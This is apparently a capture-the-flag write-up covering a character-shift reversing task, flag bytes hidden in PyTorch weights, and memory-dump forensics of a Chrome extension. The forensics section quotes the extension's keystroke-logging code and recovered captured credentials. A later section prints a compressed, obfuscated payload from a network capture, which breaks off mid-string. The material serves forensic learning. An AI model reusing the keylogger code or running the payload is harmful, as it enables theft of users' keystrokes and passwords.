
It appears to just take the values order in var38, var_30 and var_24 and then performs a simple - 1 operation on every character. But var_30 seems to be overwritten, but is that accurate? Let’s look at the relevant Assembly code:
000012aa 48b84955437c7432… mov rax, 0x716e32747c435549
000012b4 48ba6d3460676d35… mov rdx, 0x6068356d6760346d
000012be 488945d0 mov qword [rbp-0x30 {var_38}], rax {0x716e32747c435549}
000012c2 488955d8 mov qword [rbp-0x28 {var_30}], rdx {0x6068356d6760346d}
000012c6 48b86d3568603573… mov rax, 0x753273356068356d
000012d0 48ba696e34753264… mov rdx, 0x7e643275346e69
000012da 488945dc mov qword [rbp-0x24 {var_30+0x4}], rax {0x753273356068356d}
000012de 488955e4 mov qword [rbp-0x1c {var_24}], rdx {0x7e643275346e69}The var_30+0x4 part is pretty important, we can see that there is an offset of 0x4 added, so we can simply ignore the last 8 characters of that data, which results in 753273356068356d converted to just 75327335, which makes sense because 6068356d is also at the beginning of var_30, so it’s likely repeated and unnecessary data.
We can simply decrypt the flag with the following code:
encrypted_flag_parts = [
bytearray.fromhex("716e32747c435549"), # var_38
bytearray.fromhex("6068356d6760346d"), # var_30
bytearray.fromhex(
"75327335"
), # var_30_2 -> removed 6068356d at the end because of var_30+0x4
bytearray.fromhex("7e643275346e69"), # var_24
]
for part in encrypted_flag_parts:
part.reverse()
decrypted_flag_part = [chr(ord(c) - 1) for c in part.decode()]
print("".join(decrypted_flag_part), end="")Which results in HTB{s1mpl3_fl4g_4r1thm3t1c} being printed.
IDA and Ghidra build the string (strcpy(local_38, "IUC|t2nqm4gm5h5s2uin4u2d~");) directly so that you can just do chr(ord(c)-1) on every character, something that is definitely cooler.
Hence another, much smaller, decrypting script could look like
var_38 = "IUC|t2nqm4`gm5h`5s2uin4u2d~"
for c in var_38:
print(chr(ord(c) - 1), end="")Enchanted Weights (Machine Learning)
We were given a pth file (Download the file). With my knowledge in machine learning being super low, I’ve wondered if I could solve this challenge, which I could.
The title gave away quite some information, “Enchanted Weights”, so I used pytorch to look at the keys of the model.
import torch
data = torch.load("enchanted_weights.pth")
print(data.keys()) # reveals odict_keys(['hidden.weight'])The data contained in this dictionary was either some 0 or some number that was interestingly in the ranges of ASCII. So I ignored the 0 values and decoded the rest
import torch
data = torch.load("enchanted_weights.pth")
print(data.keys()) # reveals odict_keys(['hidden.weight'])
weights = data["hidden.weight"].flatten()
flag = [chr(x) for x in list(map(int, filter(lambda x: int(x) != 0, weights)))]
print("".join(flag))
Which revealed the HTB{Cry5t4l_RuN3s_0f_Eld0r1a} flag.
Stealth Invasion (Forensics)
We were given a 4GB windows memory dump, so obviously it was time for vol3 again. There were several information we had to give as flags.
Getting Chrome PID
The PID of the Chrome process (4080) was found with
vol -f memdump.elf windows.pslist | grep chromeGetting the Folder on the Desktop
The malext folder on the Desktop could be found with
vol -f memdump.elf windows.filescan | grep Desktop
0xa708c8d9ec30 \Users\selene\Desktop\malext\background.js
0xa708c8d9fef0 \Users\selene\Desktop\malext\manifest.json
0xa708c8da14d0 \Users\selene\Desktop\malext\rules.json
0xa708c8da1e30 \Users\selene\Desktop\malext\content-script.js
0xa708c8dac3d0 \Users\selene\DesktopI’ve then dumped the files, as they were likely important for the next tasks.
Getting the Chrome Extension ID
The background.js file showed that data is being logged on the storage API with the addLog function:
function addLog(s) {
if (s.length != 1 && s !== "Enter" && !s.startsWith("PASTE")) {
s = `|${s}|`;
} else if (s === "Enter" || s.startsWith("PASTE")) {
s = s + "\r\n";
}
chrome.storage.local.get(["log"]).then((data) => {
if (!data.log) {
data.log = "";
}
data.log += s;
chrome.storage.local.set({ log: data.log });
});
}A quick Google searched gave away the location of the local storage location being \Local Extension Settings\{extension_id} so we can run a windows.filescan command again and grep for that location, where we then get the long extension ID being nnjofihdjilebhiiemfmdlpbdkbjcpae
0xa708c8830c80 \Users\selene\AppData\Local\Google\Chrome\User Data\Default\Local Extension Settings\nnjofihdjilebhiiemfmdlpbdkbjcpae\LOGGetting log filename in which the data is stored
Here as well, I just ran a windows.filescan command and grepped for the extension ID nnjofihdjilebhiiemfmdlpbdkbjcpae, which gave away the 000003.log file.
vol -f memdump.elf windows.filescan | grep nnjofihdjilebhiiemfmdlpbdkbjcpae
0xa708caba14d0 \Users\selene\AppData\Local\Google\Chrome\User Data\Default\Local Extension Settings\nnjofihdjilebhiiemfmdlpbdkbjcpae\000003.logWhat URL the user navigated to
Seeing the code of the background.js file it’s pretty obvious it’s a keylogger, so the 000003.log file likely contains the pressed keystrokes.
vol -f memdump.elf -o files windows.dumpfiles --virtaddr 0xa708caba14d0The dumped file revealed following data

Looking at it, we can clearly see drive.google.com being typed by the user.
Getting the password of [email protected]
The clip-mummify-proofs password is also pretty obviously seen from the log file, we just need to look at the last line of the file being
drive.google.comEnter
selene|Shift|@rangers.eldoria.comEnter
clip-mummify-proofsEnterToolPie (Forensics, Unfinished)
This is an unfinished challenge, due to my time being very short after successfully decompressing the bz2 data 2 minutes before the end of the CTF

We were given a network capture file (Download the file) to investigate and multiple flags to give.
IP address responsible for compromising the website
Looking at the HTTP packets, we can see that the IP 194.59.6.66 executed a /execute endpoint.

Name of the endpoint exploited
Can be found together with the first flag.
Name of the obfuscation tool
The data of the code executed can be easily recovered

To deobfuscate it, we can just reverse the compression and get the resulting constants
import bz2
import marshal
decompressed_data = bz2.decompress(
b'BZh91AY&SY\x8d*w\x00\x00\n\xbb\x7f\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xfe\xee\xec\xe4\xec\xec\xc0?\xd9\xff\xfe\xf4"|\xf9`\r\xff\x1a\xb3\x03\xd1\xa0\x1e\xa9\x11\x07\xac\x9e\xef\x1e\xeez\xf5\xdb\xd9J\xde\xce\xa6K(\xe7\xd3\xe9\xcd\xa9\x93\rS@M\x134&\r\x11\x94xF\x11\xa6\x89\xb2\x99\xa6\x94\xf0\x1ai\xa1\xa6\x9a\x03AF\xd1\x1e\x9e\xa1\x9a\xa7\x89\xa6L\x84\xf5\x1ayC\xd44z\x993S h\r\x0f)\xe9\x03@\x03LG\xa9\xa0\x1a\x04DI\xe8\x19$\xf4\xc9\xe92a\xa3D\xc9\x9aL\x11\x81O\'\xa4\x9e\x935=M\xa4\xd0\xd1\xa6&F\x81\x93L\x86\x80\x00\x00\x06\x80\x00\x00\x00\x00\x00\x00\x00\x00\rM\t4\xd1\x80L\t\x91\x18\xa9\xe4\xc6\x94\xd8\xa7\xb5OS\xc9\xa4=#\xf54\xd4\x06j\x07\xa9\xeaz\x9a\x1e\xa1\xa0z\x86\x83M\x03jh\x00\x03A\xa6@\x1a\x00\x00\x03\xd4\x00\x1e\xa7\x944\x005=\x10\x93\x10\x9b@\x994\xc8\x99\xa3J\x1bM\x1ajyOF\xa6\x98\xcab\x0c\xd16\xa0m&\x8fH\xd3@44\x01\xa0\x00\r\x03@\x004\x19\x00\x00\x00\x004\x1a\x01U44\x00\x03@\xd0\x1a\x0044\xd0\x06@\x1a\x00\x004\xd0\x18\x98\x86@42d\x00h\x1ad\x00\x00\x00\x004h\x00\x00\x00`\x91$Bhh4`\x9a\x19\x04\xc3@\xa9\xedS\xf4S\xd2\x1b\xd4\xda&M&\xd2m#\xcai\xfa\x8c\x93e=@\x1e\x91\xa0z\x8cjh\xd1\xa6\x80\x00\xd0\x004\x1e\xa0\x01\xa0\x1a4i\xb54\xd3\x10\x1f\xdf\xcb\x98\x99\r\xa1\r\x8c`\xd86\x0cd\xe9\xc3\x06\x9bm6\xdbm\x1b\xf1"\xf0\xd2\xa7\xd5p,\x171gAcG]V\xcfvr\x9e\r\x9d=\x13?N\xfa\x8bw3l`\x0e\x1c\xda\xdc\xb0VU\xa0\xe7\x8df>$\x10\xb5\xf2+fu\xd6\xd5\xed\x9a\x9c|b\xb1\xc4\xd1P\xd0\x95\xf8\x10\xc0\xb8\xd2\x10\\ 9\x83UF#^H\x12\x12\x91\x98\x9c\x1d\x89BQ\x8eC\x92\x066\x8bDp\x8a\xaa\x03e%\xad\xc4\xe5o\x8f\x01\xa0\x11\x84\xac\xb8H\x01^\xb7\x84y\xed\x0cU\xb37\xd7[w\xddm\xf4\xf9\xdb\xee7\xa6\x98\xe2-A\xea\x1c\xd6\xbe\xbf1\xe2\x03\x89A:2\xb0n\x0b\xc169\x8a\xab\n\\\xa4\xa0\xbb{ \x11\xa7\x1e-\xbc,P`F\xad\x08\xe1\x8dY\x9b\x02,\x8cs#eg%\x97\x071\xda\xe8XA|>\xa1\xae\xaah%\xc4]\x95w*4i[\x85\xee\xee=\xcf\x935q\x02uo"\xaf\x81/\xc0\xca\xbdF;\xf6\xef\xaa\x99A/ \x91\xef\x0b\xe1\xd9\xa4`w\x9e\xc6\x88\xf2\xa9S\xe3\xa6x\xaf|\x0b*IE\x02\x8a(NL\x00]?\x12\x10p=w\xc6\x92G\x8a\xd2\xff\x17}~y3\xe3\xe9f\xf1\xff\xaf\xf2\xa5\xb9\xa5\xcc\xfd;W\xdd\x1e\xcd\x9e\x0bD5\x0b\x0f\xc6wFW\\\xd5\x8d Gh\xc1\n|x2\x99&\x8e\\\xa5Ba\x7f6!\x10\xe4\xd0p\x18\x90\x97k4\x1a\xec@\x1b~~\x8d\xfe\xee\x96\x07\x8f\xd6\xe1SS\xcdOv\x8c\x89\xd2I\x150\xa5\xdd\xaa>E\x07\xdb\xf8l\x97V\xa0\x1c\x8d\xd9\xa50\x17[h\xd1\x02\x08!f\xad\xea\xa0"\x88\xceC\x0c\x0fVG^\xc0\xea_\x10\xbd\xa1m{5IL\xbb\xd2\x9an\x07\xd9a\x98jgIwr&&\x06\x0c\x8aH\xe73\xdd\xb1\x050\x9f\x1f\x1f\xe1J\'\x9d\x8cY\xa8\x11\x0b\x08\x0fd*\xf2\x9d\xc2\x84$\x10\x8a\xd9\xc1\xe05\xecs\xdeC\x9a\xd1\xb7\x85\x0eNiJj2\x9ag\x12\x94M)\xd2\r\xf3\xa8\x84\xc9\xc2\x06\xe1\x14\xda\xd1\x1e\x1bV\x1a\x0b\xe666\xc6~V\x81/r\x98\x95\xf2g\xc7Mm<\xed\xb0\xe9ko\x01\xcb4\x88\x17\x84\x8a"J\x9bJ\x18\x0ch;\x84\tv\xcb\xbaEL\x99\xdf\xaa)q/t:45\xba\xbf\x84V\xf5\xb3\xad\x8c\xee\x11\xe2(\x18>\xea3\xa9\x98\xa8B\xcf\xb5\xdc\xed\xacI<\x90\x06\x1d0)Y@\x86\x07\x7f\xee\xb9\xf5{m\xdf\x83Hf\xb3T\xd2\xdf\x9c\xc6\xab\xac\x13\x99\xcb\xec\xf5K\xf2\x80\xce\x9fC\xf4w\xeb\x1fa\x08\xd8\r\x80<%\x90w\x8b\xe8}\x8d\xda\x96\xcf)\x1a\xbaD.\xa3\xc2\xe5E\xe3\xc9p\xa8&w\x10\x14\xc6$v-I\xd9\xbd\xcf\xbf\xe1\xce\x19\xcdf\x07\x0b\x7f\xd7\